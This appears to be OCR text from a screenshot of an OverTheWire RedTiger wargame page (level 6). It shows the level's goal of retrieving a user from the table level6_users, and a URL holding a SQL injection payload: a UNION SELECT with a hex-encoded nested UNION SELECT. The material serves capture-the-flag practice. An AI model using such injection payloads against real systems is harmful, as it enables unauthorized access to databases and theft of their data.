 Target: Get the first user in table level6_users with status 1
Click me
User not found
Username:
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://redtiger.labs.overthewire.org/level6.php?user=8 union select
1,0x756e696f6e2073656c65637420312c322c332c342c3523,3,4,5#